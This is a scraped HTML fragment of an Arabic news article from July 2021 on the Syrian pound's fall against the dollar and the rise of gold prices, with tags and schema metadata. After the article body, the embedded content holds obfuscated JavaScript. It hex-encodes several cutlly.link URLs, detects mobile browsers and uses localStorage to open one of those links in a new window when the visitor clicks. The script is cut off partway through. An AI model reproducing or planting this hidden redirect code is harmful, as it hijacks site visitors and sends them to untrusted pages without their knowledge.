			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%86%d9%87%d9%8a%d8%a7%d8%b1_%d8%a7%d9%84%d9%84%d9%8a%d8%b1%d8%a9" rel="tag">#انهيار_الليرة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86" rel="tag">السوريين</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يوليو 5, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 350 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-07-05T07:00:11+00:00","datePublished":"2021-07-05T07:00:11+00:00","dateModified":"2021-07-05T05:41:49+00:00","headline":"\u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u062a\u0647\u0627\u0648\u064a.. \u0648\u0627\u0644\u0630\u0647\u0628 \u064a\u0631\u062a\u0641\u0639 \u0625\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0642\u064a\u0627\u0633\u064a","name":"\u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u062a\u0647\u0627\u0648\u064a.. \u0648\u0627\u0644\u0630\u0647\u0628 \u064a\u0631\u062a\u0641\u0639 \u0625\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0642\u064a\u0627\u0633\u064a","keywords":"#\u0627\u0646\u0647\u064a\u0627\u0631_\u0627\u0644\u0644\u064a\u0631\u0629,\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646","url":"https:\/\/arabiansforum.net\/archives\/19801","description":"\u062a\u0631\u0627\u062c\u0639 \u0633\u0639\u0631 \u0635\u0631\u0641 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0627\u0644\u0623\u062d\u062f \u0623\u0643\u062b\u0631 \u0645\u0646 150 \u0644\u064a\u0631\u0629 \u0644\u0643\u0644 \u062f\u0648\u0644\u0627\u0631\u060c \u0639\u0646 \u0633\u0639\u0631 \u0625\u0642\u0641\u0627\u0644 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0644\u064a\u0631\u062a\u0641\u0639 \u0628\u0627\u0644\u0645\u0642\u0627\u0628\u0644 \u0633\u0639\u0631 \u0627\u0644\u0630\u0647\u0628 \u0644\u0623\u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0628\u062a\u0627\u0631\u064a\u062e \u0633\u0648\u0631\u064a\u0629. \u0648\u062a\u0643\u0634\u0641 \u0645\u0635\u0627\u062f\u0631 \u0645\u0646 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u062f\u0645\u0634\u0642 \u0623\u0646 \u0633\u0639\u0631 \u0635\u0631\u0641 \u0627\u0644\u0639","copyrightYear":"2021","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\u062a\u0631\u0627\u062c\u0639 \u0633\u0639\u0631 \u0635\u0631\u0641 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0627\u0644\u0623\u062d\u062f \u0623\u0643\u062b\u0631 \u0645\u0646 150 \u0644\u064a\u0631\u0629 \u0644\u0643\u0644 \u062f\u0648\u0644\u0627\u0631\u060c \u0639\u0646 \u0633\u0639\u0631 \u0625\u0642\u0641\u0627\u0644 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0644\u064a\u0631\u062a\u0641\u0639 \u0628\u0627\u0644\u0645\u0642\u0627\u0628\u0644 \u0633\u0639\u0631 \u0627\u0644\u0630\u0647\u0628 \u0644\u0623\u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0628\u062a\u0627\u0631\u064a\u062e \u0633\u0648\u0631\u064a\u0629.\r\n\u0648\u062a\u0643\u0634\u0641 \u0645\u0635\u0627\u062f\u0631 \u0645\u0646 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u062f\u0645\u0634\u0642 \u0623\u0646 \u0633\u0639\u0631 \u0635\u0631\u0641 \u0627\u0644\u0639\u0645\u0644\u0629 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0645\u0648\u0627\u0632\u064a\u0629 \u0633\u062c\u0644 \u0627\u0644\u064a\u0648\u0645 3300 \u0644\u064a\u0631\u0629 \u0641\u064a \u062d\u064a\u0646 \u0644\u0627\u0645\u0633 \u0633\u0639\u0631 \u0627\u0644\u064a\u0648\u0631\u0648 \u0639\u062a\u0628\u0629 3900 \u0644\u064a\u0631\u0629\u060c \u0645\u0627 \u0627\u0646\u0639\u0643\u0633 \u0639\u0644\u0649 \u0633\u0639\u0631 \u0627\u0644\u0645\u0639\u0627\u062f\u0646 \u0627\u0644\u0646\u0641\u064a\u0633\u0629 \u0644\u064a\u0642\u0641\u0632 \u0633\u0639\u0631 \u063a\u0631\u0627\u0645 \u0627\u0644\u0630\u0647\u0628\u060c \u0639\u064a\u0627\u0631 21 \u0642\u064a\u0631\u0627\u0637\u0627\u064b\u060c \u0625\u0644\u0649 162 \u0623\u0644\u0641 \u0644\u064a\u0631\u0629 \u0633\u0648\u0631\u064a\u0629.\r\n\u0648\u0628\u062d\u0633\u0628 \u0645\u062f\u064a\u0631 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0631\u0627\u0641\u0629 \u0648\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0623\u0645\u0648\u0627\u0644\u060c \u0639\u0628\u062f \u0627\u0644\u0642\u0627\u062f\u0631 \u062f\u0631\u0648\u064a\u0634 \u0645\u0646 \u0645\u062d\u0627\u0641\u0638\u0629 \u0625\u062f\u0644\u0628\u060c \u0641\u0625\u0646 \u0627\u0644\u0645\u0634\u0647\u062f \u0630\u0627\u062a\u0647 \u064a\u0646\u0633\u062d\u0628 \u0639\u0644\u0649 \u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0633\u0648\u0631\u064a\u0629\u060c \u0631\u063a\u0645 \u0646\u062f\u0631\u0629 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0628\u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0644\u064a\u0633\u062c\u0644 \u0633\u0639\u0631 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u064a\u0648\u0645 \u0646\u062d\u0648 3350 \u0644\u064a\u0631\u0629\u060c \u0645\u0634\u064a\u0631\u0627\u064b \u062e\u0644\u0627\u0644 \u0627\u062a\u0635\u0627\u0644 \u0645\u0639 \"\u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u062c\u062f\u064a\u062f\" \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0628\u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u064a\u0643\u0627\u062f \u064a\u0643\u0648\u0646 \u0646\u0627\u062f\u0631\u0627\u064b \u0645\u0646\u0630 \u0623\u0643\u062b\u0631 \u0645\u0646 \u0639\u0627\u0645\u064a\u0646\u060c \u0648\u064a\u0642\u062a\u0635\u0631 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0639\u0644\u0649 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0648\u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0648\u0627\u0644\u064a\u0648\u0631\u0648.\r\n\u0648\u0639\u0627\u0648\u062f\u062a \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u062a\u0631\u0627\u062c\u0639\u0647\u0627\u060c \u0628\u0639\u062f \u0634\u0628\u0647 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a\u0646 \u0627\u0644\u0645\u0627\u0636\u064a\u064a\u0646\u060c \u0644\u062a\u062e\u0633\u0631 \u0646\u062d\u0648 450 \u0644\u064a\u0631\u0629 \u0645\u0642\u0627\u0628\u0644 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0648\u0627\u062d\u062f \u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645\u060c \u0628\u0639\u062f \u0623\u0646 \u062f\u062e\u0644\u062a\u0647 \u0641\u064a \u064a\u0646\u0627\u064a\u0631\/\u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a \u0628\u0633\u0639\u0631 2859 \u0644\u064a\u0631\u0629 \u0644\u0644\u062f\u0648\u0644\u0627\u0631 .\r\n\u0648\u064a\u0642\u0648\u0644 \u0645\u062f\u064a\u0631 \u0641\u0631\u0639 \u0627\u0644\u0645\u0635\u0631\u0641 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0627\u0644\u0633\u0627\u0628\u0642 \u0628\u0625\u062f\u0644\u0628\u060c \u064a\u0627\u0633\u0631 \u0639\u0628\u062f \u0627\u0644\u062c\u0644\u064a\u0644: \"\u0639\u0645\u0644\u064a\u0627\u064b\u060c \u0644\u0627 \u0637\u0627\u0631\u0626 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627 \u062d\u062f\u062b \u0628\u0633\u0648\u0631\u064a\u0629 \u064a\u0628\u0631\u0631 \u062a\u0631\u0627\u062c\u0639 \u0633\u0639\u0631 \u0627\u0644\u0635\u0631\u0641\u060c \u0644\u0643\u0646 \u0647\u0630\u0627 \u0627\u0644\u062a\u0630\u0628\u0630\u0628 \u0637\u0628\u064a\u0639\u064a \u0628\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0633\u0639\u064a\u0631 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0644\u0644\u0639\u0645\u0644\u0629 \u0648\u0644\u064a\u0633 \u0648\u0641\u0642 \u0623\u064a \u0645\u062d\u062f\u062f \u0627\u0642\u062a\u0635\u0627\u062f\u064a\".\r\n\u0648\u0623\u0636\u0627\u0641 \u0639\u0628\u062f\u0627\u0644\u062c\u0644\u064a\u0644 \u0623\u0646 \"\u0627\u0644\u0639\u0645\u0644\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0644\u0645 \u062a\u0639\u062f \u0645\u0642\u0628\u0648\u0644\u0629 \u0644\u0644\u062a\u062f\u0627\u0648\u0644 \u0625\u0644\u0627 \u0628\u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0628\u0644 \u0625\u0646 \u0645\u0646\u0627\u0637\u0642 \u0634\u0645\u0627\u0644 \u0634\u0631\u0642 \u0648\u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0633\u0648\u0631\u064a\u0629 \u0627\u0633\u062a\u063a\u0646\u062a \u0639\u0646 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0628\u0647\u0627\".\r\n\u0648\u062a\u0627\u0628\u0639 \u0639\u0628\u062f \u0627\u0644\u062c\u0644\u064a\u0644 \u0623\u0646 \"\u0627\u0631\u062a\u0641\u0627\u0639 \u0633\u0639\u0631 \u0627\u0644\u0630\u0647\u0628 \u062c\u0631\u0627\u0621 \u062a\u0631\u0627\u062c\u0639 \u0633\u0639\u0631 \u0627\u0644\u0644\u064a\u0631\u0629 \u0644\u0623\u0646\u0647 \u0644\u0645 \u064a\u0632\u0644 \u0627\u0644\u0645\u0644\u0627\u0630 \u0627\u0644\u0648\u062d\u064a\u062f \u0644\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0644\u0644\u0627\u0643\u062a\u0646\u0627\u0632\u060c \u0628\u0648\u0627\u0642\u0639 \u062a\u062d\u0631\u064a\u0645 \u0648\u062a\u062c\u0631\u064a\u0645 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0628\u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629\"\u060c \u0645\u0634\u064a\u0631\u0627 \u0625\u0644\u0649 \u0623\u0646\u0647 \"\u0644\u0648\u0644\u0627 \u062d\u0627\u0644\u0627\u062a \u0627\u0644\u0641\u0642\u0631 \u0648\u0639\u062f\u0645 \u0648\u062c\u0648\u062f \u0646\u0642\u0648\u062f \u0644\u062f\u0649 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0644\u0631\u0623\u064a\u062a\u0645 \u0645\u062d\u0627\u0644 \u0627\u0644\u0635\u0627\u063a\u0629 \u0641\u0627\u0631\u063a\u0629\".\r\n\u0648\u0623\u0634\u0627\u0631 \u0625\u0644\u0649 \u0623\u0646 \u062f\u062e\u0644 \u0623\u0643\u062b\u0631 \u0645\u0646 90% \u0645\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0644\u0627 \u064a\u0643\u0641\u064a\u0647\u0645 \u062d\u062a\u0649 \u0644\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u062e\u0628\u0632\"\u060c \u0645\u0634\u064a\u0631\u0627\u064b \u0625\u0644\u0649 \u0623\u0646 \"\u0645\u0646 \u0644\u062f\u064a\u0647 \u0623\u0645\u0648\u0627\u0644 \u064a\u0647\u0631\u0628 \u0628\u0647\u0627 \u0644\u0644\u062e\u0627\u0631\u062c \u0623\u0648 \u064a\u0633\u062a\u0641\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0636\u0627\u0631\u0628\u0629 \u0648\u0641\u0631\u0635 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0623\u0648 \u064a\u062d\u0648\u0644\u0647\u0627 \u0644\u0639\u0645\u0644\u0627\u062a \u0623\u062c\u0646\u0628\u064a\u0629\".\r\n\u0648\u0627\u0631\u062a\u0641\u0639 \u0633\u0639\u0631 \u063a\u0631\u0627\u0645 \u0627\u0644\u0630\u0647\u0628 \u0623\u0643\u062b\u0631 \u0645\u0646 5 \u0622\u0644\u0627\u0641 \u0644\u064a\u0631\u0629 \u0644\u0644\u063a\u0631\u0627\u0645 \u0627\u0644\u0648\u0627\u062d\u062f \u0623\u0645\u0633 \u0648\u0627\u0644\u064a\u0648\u0645\u060c \u0644\u064a\u0642\u0641\u0632 \u0628\u0639\u062f \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0644\u0646\u062d\u0648 \u0623\u0633\u0628\u0648\u0639\u064a\u0646\u060c \u0645\u0646 156 \u0623\u0644\u0641 \u0644\u064a\u0631\u0629 \u0625\u0644\u0649 162 \u0623\u0644\u0641 \u0644\u064a\u0631\u0629 \u0644\u0644\u063a\u0631\u0627\u0645 \u0645\u0646 \u0639\u064a\u0627\u0631 21 \u0642\u064a\u0631\u0627\u0637\u0627\u064b \u0648139 \u0623\u0644\u0641 \u0644\u064a\u0631\u0629 \u0644\u0644\u063a\u0631\u0627\u0645 \u0645\u0646 \u0639\u064a\u0627\u0631 18 \u0642\u064a\u0631\u0627\u0637\u0627.\r\n\u0643\u0645\u0627 \u0627\u0646\u0639\u0643\u0633\u062a \u0636\u0628\u0627\u0628\u064a\u0629 \u0627\u0644\u0648\u0627\u0642\u0639 \u0627\u0644\u0633\u0648\u0631\u064a \u0648\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0623\u0645\u0644 \u0639\u0644\u0649 \u0642\u064a\u0645\u0629 \u062a\u062f\u0627\u0648\u0644\u0627\u062a \u0633\u0648\u0642 \u062f\u0645\u0634\u0642 \u0644\u0644\u0623\u0648\u0631\u0627\u0642 \u0627\u0644\u0645\u0627\u0644\u064a\u0629\u060c \u0625\u0630 \u0644\u0645 \u062a\u0632\u062f \u062e\u0644\u0627\u0644 \u062c\u0644\u0633\u0627\u062a \u0623\u0633\u0628\u0648\u0639 \u0643\u0627\u0645\u0644 \u0639\u0644\u0649 \u0645\u0644\u064a\u0627\u0631 \u0648836 \u0645\u0644\u064a\u0648\u0646 \u0644\u064a\u0631\u0629 \u0633\u0648\u0631\u064a\u0629\u060c \u0639\u0628\u0631 200 \u0635\u0641\u0642\u0629 \u0639\u0627\u062f\u064a\u0629 \u06486 \u0635\u0641\u0642\u0627\u062a \u0636\u062e\u0645\u0629\u060c \u0644\u064a\u0628\u0644\u063a \u062a\u0631\u0627\u062c\u0639 \u0645\u0624\u0634\u0631 \u0628\u0648\u0631\u0635\u0629 \u062f\u0645\u0634\u0642 \"DWX\" \u0627\u0644\u0645\u062b\u0642\u0644 \u0628\u0627\u0644\u0642\u064a\u0645\u0629 \u0627\u0644\u0633\u0648\u0642\u064a\u0629 \u0628\u0646\u0633\u0628\u0629 \u0642\u062f\u0631\u0647\u0627 98.08% \u0648\u0642\u064a\u0645\u0629 \u062a\u063a\u064a\u0631 \u0628\u0644\u063a\u062a 0.97 \u0646\u0642\u0637\u0629\u060c \u0643\u0645\u0627\u00a0 \u0633\u062c\u0644 \u0645\u0624\u0634\u0631 \u0627\u0644\u0623\u0633\u0647\u0645 \u0627\u0644\u0642\u064a\u0627\u062f\u064a\u0629 \u0627\u0644\u0645\u062b\u0642\u0644 \u0628\u0627\u0644\u0623\u0633\u0647\u0645 \u0627\u0644\u062d\u0631\u0629\u00a0 \"DLX\" \u062a\u0631\u0627\u062c\u0639\u0627\u064b\u00a0 \u0628\u0646\u0633\u0628\u0629 5.20% \u0648\u0628\u0645\u0642\u062f\u0627\u0631 75.93 \u0646\u0642\u0637\u0629.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u062c\u062f\u064a\u062f\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 